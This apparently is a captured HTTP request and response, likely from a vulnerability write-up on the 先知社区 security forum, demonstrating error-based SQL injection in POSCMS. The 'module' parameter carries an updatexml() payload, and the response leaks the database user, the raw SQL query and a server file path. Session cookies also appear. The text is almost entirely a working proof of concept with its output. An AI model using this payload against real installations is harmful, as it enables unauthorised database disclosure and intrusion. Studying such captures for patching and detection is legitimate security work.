 Request
Raw Params Headers Hex
GET
/index.php?s=member&c=account&m=attachment&module=photo%22%20or%20updatexml(1,conca
t(1,0x7e,user()),1);%23&ext= HTTP/1.1
Host: 10.10.10.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin; login_experience_1=1; login_score_1=1;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=mmvq32b37r5udqiqn02cj382me0lg1kf;
member_online_time=1554521762; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
Response
Raw Headers Hex HTML Render
Error Number: 1105
XPATH syntax error: '~tester@localhost'
SELECT count(*) as total FROM `dr_attachment` AS `a`,`dr_attachment_3` AS `b`
WHERE (`a`.`id`=`b`.`id` AND `a`.`siteid`=1 AND `a`.`uid`=3) AND `b`.`related` LIKE
"dr_1_photo" or updatexml(1,concat(1,0x7e,user()),1);#-%"
Filename: /var/www/html/POSCMS/diy/dayrui/models/Attachment_model.php
Line Number: 40
先知社区